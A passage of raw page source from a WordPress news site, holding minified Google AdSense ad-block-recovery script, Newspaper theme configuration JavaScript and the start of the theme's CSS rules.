var u=this||self;function v(a,b){a:{var c=["CLOSURE_FLAGS"];for(var d=u,e=0;e<c.length;e++)if(d=d[c[e]],d==null){c=null;break a}c=d}a=c&&c[a];return a!=null?a:b}function w(a){return a};function na(a){u.setTimeout(function(){throw a;},0)};var oa=v(610401301,!1),pa=v(188588736,!0),qa=v(645172343,v(1,!0));var x,ra=u.navigator;x=ra?ra.userAgentData||null:null;function z(a){return oa?x?x.brands.some(function(b){return(b=b.brand)&&b.indexOf(a)!=-1}):!1:!1}function A(a){var b;a:{if(b=u.navigator)if(b=b.userAgent)break a;b=""}return b.indexOf(a)!=-1};function B(){return oa?!!x&&x.brands.length>0:!1}function C(){return B()?z("Chromium"):(A("Chrome")||A("CriOS"))&&!(B()?0:A("Edge"))||A("Silk")};var sa=B()?!1:A("Trident")||A("MSIE");!A("Android")||C();C();A("Safari")&&(C()||(B()?0:A("Coast"))||(B()?0:A("Opera"))||(B()?0:A("Edge"))||(B()?z("Microsoft Edge"):A("Edg/"))||B()&&z("Opera"));var ta={},D=null;var ua=typeof Uint8Array!=="undefined",va=!sa&&typeof btoa==="function";var wa;function E(){return typeof BigInt==="function"};var F=typeof Symbol==="function"&&typeof Symbol()==="symbol";function xa(a){return typeof Symbol==="function"&&typeof Symbol()==="symbol"?Symbol():a}var G=xa(),ya=xa("2ex");var za=F?function(a,b){a[G]|=b}:function(a,b){a.g!==void 0?a.g|=b:Object.defineProperties(a,{g:{value:b,configurable:!0,writable:!0,enumerable:!1}})},H=F?function(a){return a[G]|0}:function(a){return a.g|0},I=F?function(a){return a[G]}:function(a){return a.g},J=F?function(a,b){a[G]=b}:function(a,b){a.g!==void 0?a.g=b:Object.defineProperties(a,{g:{value:b,configurable:!0,writable:!0,enumerable:!1}})};function Aa(a,b){J(b,(a|0)&-14591)}function Ba(a,b){J(b,(a|34)&-14557)};var K={},Ca={};function Da(a){return!(!a||typeof a!=="object"||a.g!==Ca)}function Ea(a){return a!==null&&typeof a==="object"&&!Array.isArray(a)&&a.constructor===Object}function L(a,b,c){if(!Array.isArray(a)||a.length)return!1;var d=H(a);if(d&1)return!0;if(!(b&&(Array.isArray(b)?b.includes(c):b.has(c))))return!1;J(a,d|1);return!0};var M=0,N=0;function Fa(a){var b=a>>>0;M=b;N=(a-b)/4294967296>>>0}function Ga(a){if(a<0){Fa(-a);var b=n(Ha(M,N));a=b.next().value;b=b.next().value;M=a>>>0;N=b>>>0}else Fa(a)}function Ia(a,b){b>>>=0;a>>>=0;if(b<=2097151)var c=""+(4294967296*b+a);else E()?c=""+(BigInt(b)<<BigInt(32)|BigInt(a)):(c=(a>>>24|b<<8)&16777215,b=b>>16&65535,a=(a&16777215)+c*6777216+b*6710656,c+=b*8147497,b*=2,a>=1E7&&(c+=a/1E7>>>0,a%=1E7),c>=1E7&&(b+=c/1E7>>>0,c%=1E7),c=b+Ja(c)+Ja(a));return c}
function Ja(a){a=String(a);return"0000000".slice(a.length)+a}function Ha(a,b){b=~b;a?a=~a+1:b+=1;return[a,b]};var Ka=/^-?([1-9][0-9]*|0)(\.[0-9]+)?$/;var O;function La(a,b){O=b;a=new a(b);O=void 0;return a}
function P(a,b,c){a==null&&(a=O);O=void 0;if(a==null){var d=96;c?(a=[c],d|=512):a=[];b&&(d=d&-16760833|(b&1023)<<14)}else{if(!Array.isArray(a))throw Error("narr");d=H(a);if(d&2048)throw Error("farr");if(d&64)return a;d|=64;if(c&&(d|=512,c!==a[0]))throw Error("mid");a:{c=a;var e=c.length;if(e){var f=e-1;if(Ea(c[f])){d|=256;b=f-(+!!(d&512)-1);if(b>=1024)throw Error("pvtlmt");d=d&-16760833|(b&1023)<<14;break a}}if(b){b=Math.max(b,e-(+!!(d&512)-1));if(b>1024)throw Error("spvt");d=d&-16760833|(b&1023)<<
14}}}J(a,d);return a};function Ma(a){switch(typeof a){case "number":return isFinite(a)?a:String(a);case "boolean":return a?1:0;case "object":if(a)if(Array.isArray(a)){if(L(a,void 0,0))return}else if(ua&&a!=null&&a instanceof Uint8Array){if(va){for(var b="",c=0,d=a.length-10240;c<d;)b+=String.fromCharCode.apply(null,a.subarray(c,c+=10240));b+=String.fromCharCode.apply(null,c?a.subarray(c):a);a=btoa(b)}else{b===void 0&&(b=0);if(!D){D={};c="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789".split("");d=["+/=",
"+/","-_=","-_.","-_"];for(var e=0;e<5;e++){var f=c.concat(d[e].split(""));ta[e]=f;for(var g=0;g<f.length;g++){var h=f[g];D[h]===void 0&&(D[h]=g)}}}b=ta[b];c=Array(Math.floor(a.length/3));d=b[64]||"";for(e=f=0;f<a.length-2;f+=3){var k=a[f],m=a[f+1];h=a[f+2];g=b[k>>2];k=b[(k&3)<<4|m>>4];m=b[(m&15)<<2|h>>6];h=b[h&63];c[e++]=g+k+m+h}g=0;h=d;switch(a.length-f){case 2:g=a[f+1],h=b[(g&15)<<2]||d;case 1:a=a[f],c[e]=b[a>>2]+b[(a&3)<<4|g>>4]+h+d}a=c.join("")}return a}}return a};function Na(a,b,c){a=Array.prototype.slice.call(a);var d=a.length,e=b&256?a[d-1]:void 0;d+=e?-1:0;for(b=b&512?1:0;b<d;b++)a[b]=c(a[b]);if(e){b=a[b]={};for(var f in e)Object.prototype.hasOwnProperty.call(e,f)&&(b[f]=c(e[f]))}return a}function Oa(a,b,c,d,e){if(a!=null){if(Array.isArray(a))a=L(a,void 0,0)?void 0:e&&H(a)&2?a:Pa(a,b,c,d!==void 0,e);else if(Ea(a)){var f={},g;for(g in a)Object.prototype.hasOwnProperty.call(a,g)&&(f[g]=Oa(a[g],b,c,d,e));a=f}else a=b(a,d);return a}}
function Pa(a,b,c,d,e){var f=d||c?H(a):0;d=d?!!(f&32):void 0;a=Array.prototype.slice.call(a);for(var g=0;g<a.length;g++)a[g]=Oa(a[g],b,c,d,e);c&&c(f,a);return a}function Qa(a){return a.s===K?a.toJSON():Ma(a)};function Ra(a,b,c){c=c===void 0?Ba:c;if(a!=null){if(ua&&a instanceof Uint8Array)return b?a:new Uint8Array(a);if(Array.isArray(a)){var d=H(a);if(d&2)return a;b&&(b=d===0||!!(d&32)&&!(d&64||!(d&16)));return b?(J(a,(d|34)&-12293),a):Pa(a,Ra,d&4?Ba:c,!0,!0)}a.s===K&&(c=a.h,d=I(c),a=d&2?a:La(a.constructor,Sa(c,d,!0)));return a}}function Sa(a,b,c){var d=c||b&2?Ba:Aa,e=!!(b&32);a=Na(a,b,function(f){return Ra(f,e,d)});za(a,32|(c?2:0));return a};function Ta(a,b){a=a.h;return Ua(a,I(a),b)}function Va(a,b,c,d){b=d+(+!!(b&512)-1);if(!(b<0||b>=a.length||b>=c))return a[b]}
function Ua(a,b,c,d){if(c===-1)return null;var e=b>>14&1023||536870912;if(c>=e){if(b&256)return a[a.length-1][c]}else{var f=a.length;if(d&&b&256&&(d=a[f-1][c],d!=null)){if(Va(a,b,e,c)&&ya!=null){var g;a=(g=wa)!=null?g:wa={};g=a[ya]||0;g>=4||(a[ya]=g+1,g=Error(),g.__closure__error__context__984382||(g.__closure__error__context__984382={}),g.__closure__error__context__984382.severity="incident",na(g))}return d}return Va(a,b,e,c)}}
function Wa(a,b,c,d,e){var f=b>>14&1023||536870912;if(c>=f||e&&!qa){var g=b;if(b&256)e=a[a.length-1];else{if(d==null)return;e=a[f+(+!!(b&512)-1)]={};g|=256}e[c]=d;c<f&&(a[c+(+!!(b&512)-1)]=void 0);g!==b&&J(a,g)}else a[c+(+!!(b&512)-1)]=d,b&256&&(a=a[a.length-1],c in a&&delete a[c])}
function Xa(a,b){var c=Ya;var d=d===void 0?!1:d;var e=a.h;var f=I(e),g=Ua(e,f,b,d);if(g!=null&&typeof g==="object"&&g.s===K)c=g;else if(Array.isArray(g)){var h=H(g),k=h;k===0&&(k|=f&32);k|=f&2;k!==h&&J(g,k);c=new c(g)}else c=void 0;c!==g&&c!=null&&Wa(e,f,b,c,d);e=c;if(e==null)return e;a=a.h;f=I(a);f&2||(g=e,c=g.h,h=I(c),g=h&2?La(g.constructor,Sa(c,h,!1)):g,g!==e&&(e=g,Wa(a,f,b,e,d)));return e}function Za(a,b){a=Ta(a,b);return a==null||typeof a==="string"?a:void 0}
function $a(a,b){var c=c===void 0?0:c;a=Ta(a,b);if(a!=null)if(b=typeof a,b==="number"?Number.isFinite(a):b!=="string"?0:Ka.test(a))if(typeof a==="number"){if(a=Math.trunc(a),!Number.isSafeInteger(a)){Ga(a);b=M;var d=N;if(a=d&2147483648)b=~b+1>>>0,d=~d>>>0,b==0&&(d=d+1>>>0);b=d*4294967296+(b>>>0);a=a?-b:b}}else if(b=Math.trunc(Number(a)),Number.isSafeInteger(b))a=String(b);else{if(b=a.indexOf("."),b!==-1&&(a=a.substring(0,b)),!(a[0]==="-"?a.length<20||a.length===20&&Number(a.substring(0,7))>-922337:
a.length<19||a.length===19&&Number(a.substring(0,6))<922337)){if(a.length<16)Ga(Number(a));else if(E())a=BigInt(a),M=Number(a&BigInt(4294967295))>>>0,N=Number(a>>BigInt(32)&BigInt(4294967295));else{b=+(a[0]==="-");N=M=0;d=a.length;for(var e=b,f=(d-b)%6+b;f<=d;e=f,f+=6)e=Number(a.slice(e,f)),N*=1E6,M=M*1E6+e,M>=4294967296&&(N+=Math.trunc(M/4294967296),N>>>=0,M>>>=0);b&&(b=n(Ha(M,N)),a=b.next().value,b=b.next().value,M=a,N=b)}a=M;b=N;b&2147483648?E()?a=""+(BigInt(b|0)<<BigInt(32)|BigInt(a>>>0)):(b=
n(Ha(a,b)),a=b.next().value,b=b.next().value,a="-"+Ia(a,b)):a=Ia(a,b)}}else a=void 0;return a!=null?a:c}function R(a,b){var c=c===void 0?"":c;a=Za(a,b);return a!=null?a:c};var S;function T(a,b,c){this.h=P(a,b,c)}T.prototype.toJSON=function(){return ab(this)};T.prototype.s=K;T.prototype.toString=function(){try{return S=!0,ab(this).toString()}finally{S=!1}};
function ab(a){var b=S?a.h:Pa(a.h,Qa,void 0,void 0,!1);var c=!S;var d=pa?void 0:a.constructor.v;var e=I(c?a.h:b);if(a=b.length){var f=b[a-1],g=Ea(f);g?a--:f=void 0;e=+!!(e&512)-1;var h=b;if(g){b:{var k=f;var m={};g=!1;if(k)for(var r in k)if(Object.prototype.hasOwnProperty.call(k,r))if(isNaN(+r))m[r]=k[r];else{var y=k[r];Array.isArray(y)&&(L(y,d,+r)||Da(y)&&y.size===0)&&(y=null);y==null&&(g=!0);y!=null&&(m[r]=y)}if(g){for(var Q in m)break b;m=null}else m=k}k=m==null?f!=null:m!==f}for(var ia;a>0;a--){Q=
a-1;r=h[Q];Q-=e;if(!(r==null||L(r,d,Q)||Da(r)&&r.size===0))break;ia=!0}if(h!==b||k||ia){if(!c)h=Array.prototype.slice.call(h,0,a);else if(ia||k||m)h.length=a;m&&h.push(m)}b=h}return b};function bb(a){return function(b){if(b==null||b=="")b=new a;else{b=JSON.parse(b);if(!Array.isArray(b))throw Error("dnarr");za(b,32);b=La(a,b)}return b}};function cb(a){this.h=P(a)}t(cb,T);var db=bb(cb);var U;function V(a){this.g=a}V.prototype.toString=function(){return this.g+""};var eb={};function fb(a){if(U===void 0){var b=null;var c=u.trustedTypes;if(c&&c.createPolicy){try{b=c.createPolicy("goog#html",{createHTML:w,createScript:w,createScriptURL:w})}catch(d){u.console&&u.console.error(d.message)}U=b}else U=b}a=(b=U)?b.createScriptURL(a):a;return new V(a,eb)};/*

 SPDX-License-Identifier: Apache-2.0
*/
function gb(a){var b=ma.apply(1,arguments);if(b.length===0)return fb(a[0]);for(var c=a[0],d=0;d<b.length;d++)c+=encodeURIComponent(b[d])+a[d+1];return fb(c)};function hb(a,b){a.src=b instanceof V&&b.constructor===V?b.g:"type_error:TrustedResourceUrl";var c,d;(c=(b=(d=(c=(a.ownerDocument&&a.ownerDocument.defaultView||window).document).querySelector)==null?void 0:d.call(c,"script[nonce]"))?b.nonce||b.getAttribute("nonce")||"":"")&&a.setAttribute("nonce",c)};function ib(){return Math.floor(Math.random()*2147483648).toString(36)+Math.abs(Math.floor(Math.random()*2147483648)^Date.now()).toString(36)};function jb(a,b){b=String(b);a.contentType==="application/xhtml+xml"&&(b=b.toLowerCase());return a.createElement(b)}function kb(a){this.g=a||u.document||document};function lb(a){a=a===void 0?document:a;return a.createElement("script")};function mb(a,b,c,d,e,f){try{var g=a.g,h=lb(g);h.async=!0;hb(h,b);g.head.appendChild(h);h.addEventListener("load",function(){e();d&&g.head.removeChild(h)});h.addEventListener("error",function(){c>0?mb(a,b,c-1,d,e,f):(d&&g.head.removeChild(h),f())})}catch(k){f()}};var nb=u.atob("aHR0cHM6Ly93d3cuZ3N0YXRpYy5jb20vaW1hZ2VzL2ljb25zL21hdGVyaWFsL3N5c3RlbS8xeC93YXJuaW5nX2FtYmVyXzI0ZHAucG5n"),ob=u.atob("WW91IGFyZSBzZWVpbmcgdGhpcyBtZXNzYWdlIGJlY2F1c2UgYWQgb3Igc2NyaXB0IGJsb2NraW5nIHNvZnR3YXJlIGlzIGludGVyZmVyaW5nIHdpdGggdGhpcyBwYWdlLg=="),pb=u.atob("RGlzYWJsZSBhbnkgYWQgb3Igc2NyaXB0IGJsb2NraW5nIHNvZnR3YXJlLCB0aGVuIHJlbG9hZCB0aGlzIHBhZ2Uu");function qb(a,b,c){this.i=a;this.u=b;this.o=c;this.g=null;this.j=[];this.m=!1;this.l=new kb(this.i)}
function rb(a){if(a.i.body&&!a.m){var b=function(){sb(a);u.setTimeout(function(){tb(a,3)},50)};mb(a.l,a.u,2,!0,function(){u[a.o]||b()},b);a.m=!0}}
function sb(a){for(var b=W(1,5),c=0;c<b;c++){var d=X(a);a.i.body.appendChild(d);a.j.push(d)}b=X(a);b.style.bottom="0";b.style.left="0";b.style.position="fixed";b.style.width=W(100,110).toString()+"%";b.style.zIndex=W(2147483544,2147483644).toString();b.style.backgroundColor=ub(249,259,242,252,219,229);b.style.boxShadow="0 0 12px #888";b.style.color=ub(0,10,0,10,0,10);b.style.display="flex";b.style.justifyContent="center";b.style.fontFamily="Roboto, Arial";c=X(a);c.style.width=W(80,85).toString()+
"%";c.style.maxWidth=W(750,775).toString()+"px";c.style.margin="24px";c.style.display="flex";c.style.alignItems="flex-start";c.style.justifyContent="center";d=jb(a.l.g,"IMG");d.className=ib();d.src=nb;d.alt="Warning icon";d.style.height="24px";d.style.width="24px";d.style.paddingRight="16px";var e=X(a),f=X(a);f.style.fontWeight="bold";f.textContent=ob;var g=X(a);g.textContent=pb;Y(a,e,f);Y(a,e,g);Y(a,c,d);Y(a,c,e);Y(a,b,c);a.g=b;a.i.body.appendChild(a.g);b=W(1,5);for(c=0;c<b;c++)d=X(a),a.i.body.appendChild(d),
a.j.push(d)}function Y(a,b,c){for(var d=W(1,5),e=0;e<d;e++){var f=X(a);b.appendChild(f)}b.appendChild(c);c=W(1,5);for(d=0;d<c;d++)e=X(a),b.appendChild(e)}function W(a,b){return Math.floor(a+Math.random()*(b-a))}function ub(a,b,c,d,e,f){return"rgb("+W(Math.max(a,0),Math.min(b,255)).toString()+","+W(Math.max(c,0),Math.min(d,255)).toString()+","+W(Math.max(e,0),Math.min(f,255)).toString()+")"}function X(a){a=jb(a.l.g,"DIV");a.className=ib();return a}
function tb(a,b){b<=0||a.g!=null&&a.g.offsetHeight!==0&&a.g.offsetWidth!==0||(vb(a),sb(a),u.setTimeout(function(){tb(a,b-1)},50))}function vb(a){for(var b=n(a.j),c=b.next();!c.done;c=b.next())(c=c.value)&&c.parentNode&&c.parentNode.removeChild(c);a.j=[];(b=a.g)&&b.parentNode&&b.parentNode.removeChild(b);a.g=null};function wb(a,b,c,d,e){function f(k){document.body?g(document.body):k>0?u.setTimeout(function(){f(k-1)},e):b()}function g(k){k.appendChild(h);u.setTimeout(function(){h?(h.offsetHeight!==0&&h.offsetWidth!==0?b():a(),h.parentNode&&h.parentNode.removeChild(h)):a()},d)}var h=xb(c);f(3)}function xb(a){var b=document.createElement("div");b.className=a;b.style.width="1px";b.style.height="1px";b.style.position="absolute";b.style.left="-10000px";b.style.top="-10000px";b.style.zIndex="-10000";return b};function Ya(a){this.h=P(a)}t(Ya,T);function yb(a){this.h=P(a)}t(yb,T);var zb=bb(yb);function Ab(a){if(!a)return null;a=Za(a,4);var b;a===null||a===void 0?b=null:b=fb(a);return b};var Bb=ea([""]),Cb=ea([""]);function Db(a,b){this.m=a;this.o=new kb(a.document);this.g=b;this.j=R(this.g,1);this.u=Ab(Xa(this.g,2))||gb(Bb);this.i=!1;b=Ab(Xa(this.g,13))||gb(Cb);this.l=new qb(a.document,b,R(this.g,12))}Db.prototype.start=function(){Eb(this)};
function Eb(a){Fb(a);mb(a.o,a.u,3,!1,function(){a:{var b=a.j;var c=u.btoa(b);if(c=u[c]){try{var d=db(u.atob(c))}catch(e){b=!1;break a}b=b===Za(d,1)}else b=!1}b?Z(a,R(a.g,14)):(Z(a,R(a.g,8)),rb(a.l))},function(){wb(function(){Z(a,R(a.g,7));rb(a.l)},function(){return Z(a,R(a.g,6))},R(a.g,9),$a(a.g,10),$a(a.g,11))})}function Z(a,b){a.i||(a.i=!0,a=new a.m.XMLHttpRequest,a.open("GET",b,!0),a.send())}function Fb(a){var b=u.btoa(a.j);a.m[b]&&Z(a,R(a.g,5))};(function(a,b){u[a]=function(){var c=ma.apply(0,arguments);u[a]=function(){};b.call.apply(b,[null].concat(c instanceof Array?c:fa(n(c))))}})("__h82AlnkH6D91__",function(a){typeof window.atob==="function"&&(new Db(window,zb(window.atob(a)))).start()});}).call(this);

window.__h82AlnkH6D91__("[base64]/[base64]/[base64]/[base64]");</script>
<!-- End Google AdSense Ad Blocking Recovery Error Protection snippet added by Site Kit -->
<meta name="generator" content="Powered by Slider Revolution 6.1.8 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tds_general_modal_image="yes";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/jmbasha.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=10.3";
var td_get_template_directory_uri="https:\/\/jmbasha.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#ff0000";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="21a9ec3859";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #ff0000;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #ff0000 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #ff0000 !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #ff0000;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #ff0000;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #ff0000 !important;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #ff0000;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #ff0000 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #ff0000;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #ff0000 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #ff0000 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
